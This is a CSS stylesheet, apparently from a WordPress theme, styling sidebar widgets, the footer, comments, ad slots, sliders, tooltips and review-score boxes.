.twitter-timestamp{font-style: italic;color: #888;font-size: 10px;float: right;clear: both;}

/* Tabbed Widget */
#tabbed-widget .widget-top{
	background: #F7F7F7;
	height: 35px;
	border-bottom: 3px solid #EAEAEA;
	padding: 8px 0 0 2px ;
	margin:-10px -10px 10px;
}
	.tabs-wrap, .cat-tabs-wrap{clear:both; display:none;}
	.tabs-wrap#tab1, .cat-tabs-wrap.cat-tabs-wrap1{display:block;}
	#tabbed-widget  ul.tabs li {
		float: left;
		position: relative;
		margin-left: 3px;
		line-height:30px;
		padding:2px;
		background:transparent;
	}
		#tabbed-widget  ul.tabs li a {
			display: inline-block;
			text-align: center;
			color: #666;
			text-shadow: 0 1px 0 #FFF;
			padding:5px 9px 1px;
			line-height:30px;
		}
		#tabbed-widget ul.tabs li a:hover {color: #000;}
		#tabbed-widget ul.tabs li.active a  {
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0  -1px 2px #d4d4d4;
		}
	#tabbed-widget  .tabs-wrap.tagcloud a{
		padding:6px 8px;
		border: 1px solid #e9e9e9;
		background: #F7F7F7;
		text-shadow: 0 1px 0 white;
		-webkit-transition-duration: .3s;
		-moz-transition-duration: .3s;
		-moz-box-shadow: inset 0 0 2px #fff, 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		display:inline-block;
		margin: 0px 0px 3px 0px;
	}
		#tabbed-widget  .tabs-wrap.tagcloud a:hover{background:#ededed;}

/* Calender */
#wp-calendar {width: 100%;}
	#wp-calendar caption {
		color: #222;
		font-weight: bold;
		padding-bottom: 4px;
		text-align: center;
	}
	#wp-calendar tbody {color: #aaa;}
		#wp-calendar tbody td {
			background: #f5f5f5;
			border: 1px solid #fff;
			padding: 3px 0 2px;
			text-align: center;
		}
		#wp-calendar tbody .pad ,	footer #wp-calendar tbody .pad{background: none;border:0 none;}
	#wp-calendar tfoot #next {text-align: right;}
	footer #wp-calendar tbody td { background:#333; border-color:#555;}
	footer #wp-calendar caption { color:#FFF; }

/* Author Widget */
.author-avatar img {
	border: 1px solid #ccc;
	padding: 4px;
	background: #fff;
	float: left;
	margin: 0 10px 5px 0;
}
.author-description {font-size: 95%;	line-height: 17px;}
.author-social {	float: left;margin-top: 10px;}
.author-social a {opacity: 0.7;margin-left: 2px;}
.author-social a:hover {opacity: 1;}
.author-social a img{ width:18px;}

/* Flickr Widget */
.flickr-widget .flickr_badge_image {float:left;margin:8px;}
	.flickr-widget .flickr_badge_image img{
		opacity:1;
		padding:2px;
		width:50px;
		height:50px;
		box-shadow: 0 0 2px #B2B2B2;
		-moz-box-shadow: 0 0 2px #b2b2b2;
		-webkit-box-shadow: 0 0 2px #B2B2B2;
	}
	.flickr-widget .flickr_badge_image a:hover img{opacity:0.6;}

/* Social Icons Widget */
.social-icons{text-align:center;}
	.social-icons a{margin:2px;	position:relative;}
	.social-icons a:hover{top:-2px;}
	.social-icons.icon_24 img{width:24px; height:24px;}
	.social-icons.icon_16 img{width:16px; height:16px;}
	
/* Search Widget */
.search-widget input{
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	border: 1px solid #DDD;
	padding: 10px !important;
	clear: both;
	margin-bottom:20px;	
	width:288px;
	color:#999;
}
	.search-widget input:hover,
	.search-widget input:focus{color:#000;}

/* Counter Widget */
#sidebar .widget-counter{
	margin-bottom:20px;
	overflow:hidden;
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	clear: both;
	border: 1px solid #DDD;
	border-bottom:0 none;
}
	.widget-counter.col1 li{width:100%;border:0 none !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 153px;border-width:0 0 1px 0 !important;}
	.widget-counter.col2 li:nth-child(2n+2) , .widget-counter.col4 li:nth-child(2n+2){border-left:1px solid #DDD !important;}
	.widget-counter li{
		line-height:15px;
		float:left;
		width:102px;
		padding:7px 0;
		border-bottom:1px solid #ddd;
		-moz-transition:.4s linear; -webkit-transition:.4s ease-out; transition:.4s linear;
	}
	.widget-counter li:nth-child(3n-1) { border-right:1px solid #DDD; border-left:1px solid #DDD;}
		.widget-counter li a{display:block;text-align:center;}
		.widget-counter li a strong{opacity:.6;display:block; height:51px; margin-bottom:5px;
			-webkit-transition: all ease-in-out 0.2s;
			-moz-transition: all ease-in-out 0.2s;
			-o-transition: all ease-in-out 0.2s;
			transition: all ease-in-out 0.2s;
			font-size: 28px;
			margin: 8px auto;
			width: 50px;
			color: #FFF;
			height: 50px;
			display: block;
			text-align: center;
			background: #444;
			-webkit-border-radius: 50px;
			moz-border-radius: 50px;
			border-radius: 50px;
		}
		.widget-counter li a strong:before{height: 50px;width: 50px;font-size: 26px;line-height: 50px;;}
		.widget-counter li a:hover strong{opacity:1;}
		.widget-counter li:hover{	background-color:#F8F8F8;}
		.widget-counter li:hover a{text-decoration: none;}
		.widget-counter li.rss-subscribers a:hover strong{ background: #f8bc2e; }
		.rss-subscribers span{font-family: BebasNeueRegular,arial,Georgia, serif;font-size: 14pt;display: inline-block;}
		.widget-counter li.facebook-fans a:hover strong {background: #39599f;}
		.widget-counter li.twitter-followers a:hover strong{ background: #45b0e3;}
		.widget-counter li.youtube-subs a:hover strong{ background: #cc181e; }
		.widget-counter li.vimeo-subs a:hover strong{ background: #3fbfce; }
		.widget-counter li.dribbble-followers a:hover strong{ background: #d875a2;}
		.widget-counter li.soundcloud-followers a:hover strong{ background: #F76700;}
		.widget-counter li.behance-followers a:hover strong{ background: #1769ff;}
		.widget-counter li.instagram-followers a:hover strong{ background: #517fa4;}
		.widget-counter li span{display:block;font-size:21px;}
		.widget-counter li a small{color:#777;}
			
/* Login Widget */
#login-form{padding:11px 11px 0;}
#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{
	border-color: #F1F1F1;
	border-top-color: #DDD;
	border-left-color: #DDD;
	background: #F9F9F9;
	color: #515151;
	font: 12px Tahoma;
	padding: 4px 7px;
	margin-bottom: 10px;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	display: block;
	width: 250px;
	height: 24px;
}
	#login-form #log:hover, #login-form #pwd:hover, .widget-feedburner .feedburner-email:hover{ color:#000;}
	#login-form #log:focus, #login-form #pwd:focus, .widget-feedburner .feedburner-email:focus{ background:#FFF; color:#000;}
	#login-form .login-button{ margin-right:20px;}
	#login-form p{padding-bottom:0;}
	ul.login-links{ margin-top:15px;}
	.welcome-text{margin-bottom:10px;}
	.content .entry #login-form p{ padding:0 }

/* FeedBurner Widget */
.widget-feedburner-counter{padding:11px;}
	
/* ADS Widgets */
.widget-container .ads125{margin:0 -7px -8px 13px;padding-left:0;}
.ads125{overflow:hidden;padding-left:22px;margin-bottom:20px;}
.ads125 .ad-cell{width: 125px;height: 125px;	display: block;	margin:3px 15px 12px 0;	float: left;}
.widget-container .ads120-90 ,.widget-container .ads120-60,
.widget-container .ads120-600,.widget-container .ads120-240{margin:0 -7px -8px 18px;padding-left:0;}
.ads120-90,.ads120-60,.ads120-600,.ads120-240{overflow:hidden;padding-left:27px;margin-bottom:20px;}
.ads120-90 .ad-cell,.ads120-60 .ad-cell,.ads120-600 .ad-cell,.ads120-240 .ad-cell{width: 120px;height: 90px;display: block;margin:3px 15px 12px 0;float: left;}
.ads120-60 .ad-cell  {height: 60px;}
.ads120-600 .ad-cell{height: 600px;}
.ads120-240 .ad-cell{height: 240px;}
.ads160-600 ,.ads250-250{margin-bottom:20px;}
.widget-container .ads160-600 ,.widget-container .ads250-250{margin-bottom:0 }
.ads160-600 .ad-cell{width: 160px;height: 600px;display: block;	margin:0 auto ;}
.ads250-250 .ad-cell{width: 250px;height: 250px;	display: block;	margin:0 auto ;}
.ads300-100{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-100{margin:0 -5px -5px;padding-left:0;}
.ads300-100 .ad-cell{margin-bottom:3px;width:300px;height:100px; margin:10px auto ;}
.ads300-250,.ads300-600{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-250, .widget-container .ads300-600{margin:0 -6px;padding-left:0;}
.ads300-250 .ad-cell{width:300px;height:250px;	margin:0 auto ;}
.ads-one{padding-left:0 !important;	margin:0 !important;}
.ads-one .ad-cell{float:none !important;	clear:both !important;margin-right:auto !important;	margin-left:auto !important;}

/* Footer */
footer#theme-footer {
	position: relative;
	color: #ddd;
	background:#333;
	text-shadow: 0 0 1px #000;
	padding:20px 0;
	border-bottom:1px solid #222;
	border-top: 8px solid #FF8500;
	margin-top:20px;
	-webkit-box-shadow: 0 -5px 0 rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 -8px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 -8px 0 rgba(0, 0, 0, .1);
}
	footer#theme-footer a{color: #ccc;}
	footer#theme-footer a:hover{color: #FFF;}

/* Footer Widgets */	
#footer-widget-area{
	width:1045px;
	margin: 0 auto;
}
	.footer-widgets-box{float:left; margin-right:4%;}
	.footer-1c .footer-widgets-box{	width:	100% }
	.footer-2c .footer-widgets-box{	width:	48%;}
	.footer-3c .footer-widgets-box{	width:	30.66666666666667%;}
	.footer-4c .footer-widgets-box{	width:	22%;}
	
	.narrow-wide-2c #footer-first , .wide-narrow-2c #footer-second {width:32%;}
	.narrow-wide-2c #footer-second, .wide-narrow-2c #footer-first{	width:64%;}
	
	.wide-left-3c #footer-first    ,.wide-right-3c #footer-third  {	width:46%;}
	.wide-left-3c .footer-widgets-box , .wide-right-3c .footer-widgets-box {	width:23%;}
	
	.footer-1c .footer-widgets-box,
	.narrow-wide-2c #footer-second,
	.wide-narrow-2c #footer-second,
	.footer-2c #footer-second,
	.footer-3c #footer-third,
	.footer-4c #footer-fourth,
	.wide-right-3c #footer-third,
	.wide-left-3c #footer-third{margin-right:0;}

	.footer-widget-top{	border-bottom:1px solid #222;padding:10px 0;}
	.footer-widget-top h4{font-size: 22px;font-family: BebasNeueRegular,arial,Georgia, serif;}
	.footer-widget-container{padding: 10px;border-top:1px solid #444;}
		.footer-widget-container p {padding-bottom: 1.0em;}
		.footer-widget-container ul, footer#theme-footer .tabs-wrap ul{ border-bottom:1px solid #444; }
		.footer-widget-container li, footer#theme-footer #tabbed-widget .tabs-wrap li {
			padding: 6px 12px 6px 0;
			line-height: 18px;
			overflow: hidden;
			border-bottom: 1px solid #232323 !important;
			border-top: 1px solid #444;
		}
		.footer-widget-container li:first-child , footer#theme-footer #tabbed-widget .tabs-wrap li:first-child { border-top:0 none; }

		footer#theme-footer #tabbed-widget .widget-top { background:transparent; border-bottom-color:#444; overflow:hidden; }
		footer#theme-footer #tabbed-widget ul.tabs li a {text-shadow: 0 1px 0 #000; }
		footer#theme-footer #tabbed-widget ul.tabs li a:hover { color:#FFF; }
		footer#theme-footer #tabbed-widget ul.tabs li.active a {
			color:#FFF;
			background: #444;
			box-shadow: 0 -1px 2px #111;
			-moz-box-shadow: 0 -1px 2px #111;
			-webkit-box-shadow: 0 -1px 2px #111;
		}
		footer#theme-footer #tabbed-widget .tabs-wrap.tagcloud a {
			background: #444;
			border: 1px solid #222;
			text-shadow: 0 1px 0 #000;
			-moz-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			-webkit-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			box-shadow: inset 0 0 2px #888, 0 0 2px #222;
		}
		footer#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover{ background:#555;}
		footer#theme-footer .widget-counter li{ border:0 none !important; width: 33.4%; }
		
		
footer#theme-footer .search-widget input{
	background: #414141;
	box-shadow: 0 1px 3px 0 #313131;
	-moz-box-shadow: 0 1px 3px 0 #313131;
	-webkit-box-shadow: 0 1px 3px 0 #313131;
	border: 1px solid #202020;
	color:#222;
}
	footer#theme-footer .search-widget input:hover,
	footer#theme-footer .search-widget input:focus{color:#000;}

/* Footer Bottom */
.footer-bottom {
	position: relative;
	background:#2e2e2e;
	line-height:35px;
	border-top:1px solid #444;
	color: #ccc;
}
	.footer-bottom .social-icons{
		float:right;
		margin:3px 15px 0;
		line-height:0;
	}
	.footer-bottom .social-icons img{width:25px; height:25px;}
	.footer-bottom a{color: #ccc;}
	.footer-bottom a:hover{color: #FFF;}

#topcontrol{
	z-index:2;
	background: #FF8500 ;
	width: 30px;
	height: 30px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	position:fixed;
	bottom:-100px;
	right:10px;
	cursor:pointer;
	-webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
    overflow:auto;
}
#topcontrol:before{width:30px; height:30px;line-height:30px;color:#FFF;}
	#topcontrol:hover{ background-color:#fb9826 ;}

/* Images */
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img {max-width: 100%;height: auto;}
img.centered,
img.aligncenter {
	display: block;
	margin: 2px auto;
	border: 1px solid #cbcdcc;
	padding: 4px;
}
img.alignright {
	padding: 4px;
	margin: 2px 3px 3px 8px;
	display: inline;
	border: 1px solid #cbcdcc;
}
img.alignleft {
	padding: 4px;
	margin: 2px 8px 3px 3px;
	display: inline;
	border: 1px solid #cbcdcc;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 100% !important;
	padding: 4px;
	text-align: center;
}
	.wp-caption.alignleft{margin-right: 20px;}
	.wp-caption.alignright{margin-left: 20px;}
	.wp-caption img {max-width: 100% !important;}
	.wp-caption p.wp-caption-text {color: #888;margin: 5px;padding:0;}

/* Navigation */
.pagination {overflow: hidden; margin-bottom:25px;}
	.pagination a,
	.pagination span.extend,
	.pagination span.current {
		float:left;
		text-shadow: 0 1px 0 #FFF;
		margin-right : 3px;
		color: #777;
		padding: 6px 10px 3px;
	}
	.pagination a:hover {color:#000;}
	.pagination span.current {
		color: #FFF;
		background-color: #F88C00;
		text-shadow: 0 1px 0 #000;
		padding:4px 10px 6px;
	}
	.pagination .pages{
		float:right;
		display:block;
		font-size:85%;
		padding: 7px 0 2px;
	}

/* CommentList */	
#comments-title {
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	margin:25px 0 10px;
}
	#comments-title em{color: #333;}
.commentlist li{
	margin-bottom: 20px;
	clear:both;
	position:relative;
	clear:both;
}
	.comment-avatar {
		overflow:hidden;
		width:45px;
		height:45px;
		margin:0 10px 5px -30px;
		background: white;
		padding: 2px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 3px #B5B5B5;
		-moz-box-shadow: 0 0 3px #b5b5b5;
		-webkit-box-shadow: 0 0 3px #B5B5B5;
		float:left;
	}
	.author-comment{overflow:hidden;position:relative;}
		.author-comment cite {
			color:#3b3b3b;
			position:relative;
			display:block;
			margin-bottom:2px;
			padding-top:4px;
		}
	.commentmetadata {display: block;font-size:85%;	clear:both;	}
		.commentmetadata a{color:#3b3b3b;}
		.commentmetadata a:hover{color:#000;}	
	.comment-wrap{
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 1px 3px 0 #B5B5B5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
		position:relative;
		padding:10px;
		margin-left:20px;
	}
		.comment-content{
			position:relative;
			clear:both;
			display:block;
			margin-top:10px;
			overflow:hidden;
			padding-bottom:5px;
		}
			.comment-content p{line-height:17px;	margin-bottom: 10px;}
		.nocomments {text-align: center;}
		.commentlist li ul li {margin-left:4px;}
		.commentlist li.pingback{padding:5px 10px;border-bottom:1px solid #ddd;}	
		.commentlist .children{margin-top:15px; margin-left:50px;}
		.commentlist .reply a{
			position:absolute;
			bottom:0;
			right:0;
			background:#ddd;
			padding:3px 10px;
			text-shadow:0 1px 1px #FFF;
			font-size:11px;
		}
			.commentlist .reply a:hover{background:#333;	color:#FFF;	text-shadow:0 1px 1px #000;	}
		.bypostauthor {}
		
/* Add Comments Form */	
#respond {
	margin: 20px 0 10px;
	overflow: hidden;
	position: relative;
	clear: both;
}
	.commentlist li #respond {margin: 10px 0 20px 70px !important;}
	#respond h3 {
		font-size: 22px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
	}
#commentform {
	padding: 0 5px;
	margin-top: 5px;
	overflow: hidden;
}
	#commentform .required {font-weight: bold;}
	#commentform label {color: #888;}
	#commentform p {	margin:10px 0;}
	textarea {overflow:auto; width:97%;}
	#commentform textarea,
	#commentform input, textarea, input[type=text], input[type=password], input[type=email], select {
		border-color: #F1F1F1;
		border-top-color: #DDD;
		border-left-color: #DDD;
		background: #F9F9F9;
		color: #515151;
		font: 12px Tahoma;
		padding:4px 7px;
		margin-bottom: 7px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	#commentform input {display: block;width: 250px;}
	#commentform input[type="checkbox"]{margin: 2px 7px 0 0;float:left;clear:left;}
	#commentform textarea {width: 95%;}
	#commentform input:hover,#commentform textarea:hover {}
	#commentform input:focus,	#commentform textarea:focus, textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, select:focus {background: #fff;}
	#commentform .form-allowed-tags ,.comment-form-comment label {display: none;}
	.comment-form-email,.comment-form-url,.comment-form-url,.comment-form-comment {clear: both;}
	.comment-notes{ margin-bottom:10px;	}
	input.error, textarea.error{border:1px solid #FF0000 !important;}

/* Ads */	
.ads-top {float: right;line-height:0; }
.ads-bottom {line-height:0;margin:15px auto 20px;text-align:center; position: relative;}
.ads-post {line-height:0;margin:20px auto ;text-align:center;}
.home-ads{clear:both;margin:20px auto;text-align:center;}
.ads-top iframe, .ads-bottom iframe, .home-ads iframe, .home-ads iframe{margin: 0 auto;}
.ads-top img, .ads-bottom img, .home-ads img, .ads-post img{max-width:100%; height: auto;}

/* Tooltip */	
a.ttip, a.tooldown{display:inline-block;}
.tipsy { font-size: 10px; position: absolute; padding: 5px; z-index: 100000; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-shadow: 0 0 2px #000000; -webkit-box-shadow: 0 0 2px #000000; -moz-box-shadow: 0 0 2px #000000; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000; }
.tipsy-arrow-s { border-top-color: #000; }
.tipsy-arrow-e { border-left-color: #000; }
.tipsy-arrow-w { border-right-color: #000; }
.tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/* Slider */	
.flexslider .slides > li , .full-width .content .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:498px;}
.flexslider .slides img {width: 100%; height:100%; display: block;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider , .full-width .content .flexslider {overflow:hidden; margin: 0 auto 20px;position:relative;zoom: 1;width: 995px;height:498px;background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}

.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; color: #FFF; display: block; position: absolute; top: 55%; cursor: pointer; opacity: 0;  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav .flex-next {right: -30px; }
.flex-direction-nav .flex-next:before {content: '\f006';}
.flex-direction-nav .flex-prev {left: -30px;}
.flex-direction-nav .flex-prev:before {content: '\f007';}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; cursor: default;}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}

.flex-control-nav {width: 100%; position: absolute; bottom: -1px; text-align: center; height:13px;}
.flex-control-nav li { margin: 0 ; *display: inline; display: inline-block; zoom: 1; }
.flex-control-paging li a {display: block; cursor: pointer; text-indent: -9999px; width:100%; background:#666; height:13px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease;}
.flex-control-paging li a:hover { background: #000; }
.flex-control-paging li a.flex-active { background: #F88C00; cursor: default; }
.slider-caption{position: absolute;width: 100%;padding: 15px 0;background: #000;right: 0;bottom: 13px;color:#FFF;opacity:0.8;}
.slider-caption h2 a, .slider-caption h2, .full-width .content .slider-caption h2 {	color:#FFF; font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;}
.slider-caption h2, .slider-caption p{padding: 0 15px;}

/*small*/
.content .flexslider { width:660px; height:330px;}
.content .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:330px;}
.content .flexslider .slides img {width: 100%; display: block;}
.content .slider-caption h2 a,.content .slider-caption h2{font-size: 22px;}
.content .ei-slider{ height:330px;}
.content .ei-slider-loading{line-height:375px;}
.content .ei-title h3{font-size: 12px;line-height: 14px;width:435px;}
.content .ei-title h2{font-size: 22px;}

/*sidebar slider*/
#sidebar .flexslider { width:310px; height:204px; clear: both;}
#sidebar .flexslider .slides > li {height:204px;}
#sidebar .slider-caption {width: 100%;padding: 0;bottom: 0;}
#sidebar .slider-caption h2 {padding:3px 10px; line-height: 20px;}
#sidebar .slider-caption h2 a{font-size: 18px;}

.ei-slider{position: relative;width: 100%;max-width: 995px;height: 498px;margin: 0 auto 35px;-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.ei-slider-loading{	width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index:990;	background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	color: #fff;text-align: center;	line-height: 520px;}
.ei-slider-large{height: 100%;width: 100%;position:relative;overflow: hidden;}
.ei-slider-large li{position: absolute;top: 0;left: 0;overflow: hidden;height: 100%;width: 100%;}
.ei-slider-large li img{width: 100%;}
.ei-title{position: absolute;right: 10%;margin-right: 0;margin-left:2%;bottom: 25%;color:#fff;opacity:0.8;}
.ei-title h2, .ei-title h3{text-align: right;}
.ei-title h2{color: #b5b5b5;font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;background:#000;float:right;padding:5px;margin-bottom:5px;}
.ei-title h3{clear:both;font-size: 14px;line-height: 20px;width:835px;background:#000;padding:5px;}
.ei-slider-thumbs{height: 13px;margin: 0 auto;position: relative;max-width:100%!important;}
.ei-title a{color:#FFF;}
.ei-slider-thumbs li{position: relative;float: left;height: 100%;}
.ei-slider-thumbs li.ei-slider-element{top: 0;left: 0;position: absolute;height: 100%;z-index: 10;text-indent: -9000px;background: #F88C00;}
.ei-slider-thumbs li a{	display: block;text-indent: -9000px;background: #666 ;width: 100%;height: 100%;cursor: pointer;
	-webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	-moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);
	-webkit-transition: background 0.2s ease;-moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease;   transition: background 0.2s ease;}
.ei-slider-thumbs li a:hover{background-color: #f0f0f0;}
.ei-slider-thumbs li img{ position: absolute;bottom: 50px;opacity: 0;z-index: 999;width: 100%;max-height:100px;
	-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-o-transition: all 0.4s ease; -ms-transition: all 0.4s ease;   transition: all 0.4s ease;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-box-reflect: 
        below 0px -webkit-gradient(
            linear, 
            left top, 
            left bottom, 
            from(transparent), 
            color-stop(50%, transparent), 
            to(rgba(255,255,255,0.3))
            );
}
.content .ei-slider-thumbs li img{max-height:65px;}
.ei-slider-thumbs li:hover img{opacity: 1;	bottom: 13px;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}


/* Reviews Styles */	
.review-box{margin:20px 0;}
h2.review-box-header{
	border-bottom:4px solid #333;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	padding:10px 0 6px;
	margin-bottom:3px;
	margin-top:0;
}
.review-item{
	padding:5px 0 8px;
	opacity:0.8;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}
.review-item:hover{opacity:1;}
.review-item h5{font-size:inherit;margin-bottom:5px;color:#555;margin-top:0;}
.review-percentage .review-item span{background:#F2F2F2;display:block;height:15px;}
.review-percentage .review-item span span{
	background-color: #F88C00;
	background-image:url(images/stripes.png);
	display:block;
	height:15px;
}
.review-stars .review-item, .user-rate-wrap{ background:#F2F2F2; margin-bottom:2px; overflow:hidden; padding:5px;}
.review-stars .review-item h5{float:left; padding-top:5px;margin-top:0;}
.review-stars .stars-large{float:right;}
.review-final-score .stars-large{float: none !important;margin: 0 auto 10px;}
.review-summary{background-color:#F2F2F2;overflow:hidden;margin-bottom: 3px;}
.review-short-summary{padding:0 10px;display: table-cell;vertical-align: top;}
.review-final-score{
	background-color: #F88C00;
	width:100px;
	display: table-cell;
	vertical-align: top;
	text-align:center;
	color:#fff;
	padding:10px 5px;
}
.review-final-score h3{margin-bottom:-5px;font-size: 44px;color: #FFF;font-weight: bold;margin-top:0;}
.review-final-score h3 span{font-size: 24px;}
.review-final-score h4{
	margin-bottom:0;
	margin-top:0;
	font-size: 20px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
.review-top{float:left;width:55%; margin-right:20px;}
.user-rate {float: right;width: 98px;}
.user-rate-active span span{cursor: pointer;}
.tie-rate-load{
	background:url(images/ajax-loader.gif) no-repeat center;
	width: 98px;
	height: 22px;
	display: block;
}

span.stars-large{
	width:98px;
	display:block;
	background:url(images/stars-large.png) no-repeat left bottom;
	height:22px;
}
span.stars-large span{
	width:100%;
	display:block;
	background:url(images/stars-large.png) no-repeat left top;
	height:22px;
	float: left;
}
span.stars-small{
	width:52px;
	display:block;
	background:url(images/stars-small.png) no-repeat left bottom;
	height:15px;
	float:left;
	margin:2px 5px 0 0;
}
span.stars-small span{
	width:100%;
	display:block;
	background:url(images/stars-small.png) no-repeat left top;
	height:15px;
	margin: 0 !important;
	float: left;
}

/* Page Templates */
/*sitemap */
#sitemap {overflow:hidden;padding:10px 0 0 15px;}
	.sitemap-col {float: left;margin: 0 2% 10px 0;	width: 23%;}
	#sitemap .last {margin-right: 0px; }
		.sitemap-col h2 {color: #111;font-size: 20px;font-family: Georgia, serif;border-bottom: 1px solid #e9e9e9;padding-bottom: 10px;margin-bottom: -3px;}
		.sitemap-col ul {padding-left: 0px;margin-left: 0;}
